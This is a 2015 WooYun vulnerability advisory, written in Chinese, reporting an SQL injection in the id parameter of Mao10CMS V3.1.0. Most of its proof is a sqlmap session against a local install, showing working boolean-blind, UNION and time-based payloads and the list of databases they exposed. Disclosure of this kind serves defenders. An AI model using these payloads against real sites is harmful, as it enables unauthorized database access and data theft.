漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-096098
漏洞标题:最新版Mao10CMS开源建站系统SQL注入一枚
相关厂商:mao10.com
漏洞作者: 路人甲
提交时间:2015-02-12 12:53
修复时间:2015-05-16 13:34
公开时间:2015-05-16 13:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-02-12: 细节已通知厂商并且等待厂商处理中
2015-02-15: 厂商已经确认,细节仅向厂商公开
2015-02-18: 细节向第三方安全合作伙伴开放
2015-04-11: 细节向核心白帽子及相关领域专家公开
2015-04-21: 细节向普通白帽子公开
2015-05-01: 细节向实习白帽子公开
2015-05-16: 细节向公众公开
简要描述:
Mao10CMS V3.1.0下载
Mao10CMS是基于Thinkphp和Bootstrap开发的免费开源PHP建站系统,适用于搭建各种小型商城、购物分享、社区以及企业网站。当然,您也可以用它来做一个简单的博客
详细说明:
最新版Mao10CMS V3.1.0 免费开源PHP建站系统存在SQL注入
官网在这里:http://www.mao10.com/ 厂商:Mao10CMS开发团队
下载:http://www.mao10.com/article-66.html
下载--》安装--》默认配置--》直接黑盒测试:
/../index.php?m=user&c=index&a=edit&id=1
URL提交get:

/../index.php?m=user&c=index&a=edit&id=kkk
mysql执行如下:
可以看到id参数未过滤,直接带入查询,导致注入:

漏洞证明:
[root@Hacker~]# Sqlmap sqlmap -u "http://127.0.0.1/maocms/mao10cms/index.php?m=user&c=index&a=index&id=1" -v 1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
[*] starting at 20:15:06
[20:15:07] [INFO] testing connection to the target URL
[20:15:08] [INFO] testing if the target URL is stable. This can take a couple of seconds
[20:15:10] [INFO] target URL is stable
[20:15:10] [INFO] testing if GET parameter 'm' is dynamic
[20:15:11] [INFO] confirming that GET parameter 'm' is dynamic
[20:15:12] [WARNING] GET parameter 'm' does not appear dynamic
[20:15:13] [WARNING] heuristic (basic) test shows that GET parameter 'm' might not be injectable
[20:15:13] [INFO] testing for SQL injection on GET parameter 'm'
[20:15:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:15:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:15:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:15:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:15:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:15:45] [INFO] testing 'MySQL inline queries'
[20:15:47] [INFO] testing 'PostgreSQL inline queries'
[20:15:48] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:15:49] [INFO] testing 'Oracle inline queries'
[20:15:50] [INFO] testing 'SQLite inline queries'
[20:15:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:15:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:16:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:16:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:16:13] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:16:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:16:23] [INFO] testing 'Oracle AND time-based blind'
[20:16:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:17:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:17:28] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly s
[20:18:28] [WARNING] GET parameter 'm' is not injectable
[20:18:28] [INFO] testing if GET parameter 'c' is dynamic
[20:18:30] [INFO] confirming that GET parameter 'c' is dynamic
[20:18:31] [WARNING] GET parameter 'c' does not appear dynamic
[20:18:32] [WARNING] heuristic (basic) test shows that GET parameter 'c' might not be injectable
[20:18:32] [INFO] testing for SQL injection on GET parameter 'c'
[20:18:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:18:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:18:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:18:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:18:59] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:19:05] [INFO] testing 'MySQL inline queries'
[20:19:06] [INFO] testing 'PostgreSQL inline queries'
[20:19:07] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:19:08] [INFO] testing 'Oracle inline queries'
[20:19:09] [INFO] testing 'SQLite inline queries'
[20:19:10] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:19:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:19:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:19:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:19:32] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:19:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:19:43] [INFO] testing 'Oracle AND time-based blind'
[20:19:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:20:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:21:47] [WARNING] GET parameter 'c' is not injectable
[20:21:47] [INFO] testing if GET parameter 'a' is dynamic
[20:21:48] [INFO] confirming that GET parameter 'a' is dynamic
[20:21:49] [WARNING] GET parameter 'a' does not appear dynamic
[20:21:50] [WARNING] heuristic (basic) test shows that GET parameter 'a' might not be injectable
[20:21:50] [INFO] testing for SQL injection on GET parameter 'a'
[20:21:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:22:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:22:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:22:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:22:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:22:23] [INFO] testing 'MySQL inline queries'
[20:22:24] [INFO] testing 'PostgreSQL inline queries'
[20:22:25] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:22:26] [INFO] testing 'Oracle inline queries'
[20:22:27] [INFO] testing 'SQLite inline queries'
[20:22:28] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:22:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:22:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:22:53] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:22:58] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:23:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:23:09] [INFO] testing 'Oracle AND time-based blind'
[20:23:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:24:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:25:14] [WARNING] GET parameter 'a' is not injectable
[20:25:14] [INFO] testing if GET parameter 'id' is dynamic
[20:25:15] [WARNING] GET parameter 'id' does not appear dynamic
[20:25:17] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[20:25:17] [INFO] testing for SQL injection on GET parameter 'id'
[20:25:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:25:18] [WARNING] reflective value(s) found and filtering out
[20:25:23] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="admin
[20:25:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:25:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:25:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:25:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:25:37] [INFO] testing 'MySQL inline queries'
[20:25:37] [INFO] testing 'PostgreSQL inline queries'
[20:25:37] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:25:37] [INFO] testing 'Oracle inline queries'
[20:25:37] [INFO] testing 'SQLite inline queries'
[20:25:37] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:25:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:25:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:25:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:26:40] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[20:26:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:26:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
[20:27:04] [INFO] target URL appears to be UNION injectable with 1 columns
[20:27:06] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable

GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 596 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=user&c=index&a=index&id=1') AND 8351=8351 AND ('AHSK'='AHSK
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: m=user&c=index&a=index&id=-6575') UNION ALL SELECT CONCAT(0x7177767471,0x6b4d63776161424f5a48,0x7176626f71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=user&c=index&a=index&id=1') AND SLEEP(5) AND ('pLmI'='pLmI
---

[20:29:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[20:29:16] [INFO] fetching database names
[20:29:17] [INFO] the SQL query used returns 11 entries
[20:29:18] [INFO] retrieved: "information_schema"
[20:29:19] [INFO] retrieved: "emlog"
[20:29:20] [INFO] retrieved: "hdcms"
[20:29:21] [INFO] retrieved: "mao10cms"
[20:29:22] [INFO] retrieved: "mysql"
[20:29:24] [INFO] retrieved: "performance_schema"
[20:29:25] [INFO] retrieved: "siwa"
[20:29:26] [INFO] retrieved: "test"
[20:29:27] [INFO] retrieved: "ultrax"
[20:29:28] [INFO] retrieved: "ultrax02"
[20:29:29] [INFO] retrieved: "uwa"
available databases [11]:
[*] emlog
[*] hdcms
[*] information_schema
[*] mao10cms
[*] mysql
[*] performance_schema
[*] siwa
[*] test
[*] ultrax
[*] ultrax02
[*] uwa
[20:29:29] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 550 times
[20:29:29] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602).
[20:29:29] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\127.0.0.1'
[*] shutting down at 20:29:29
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-02-15 13:34
厂商回复:
感谢指正
最新状态:
暂无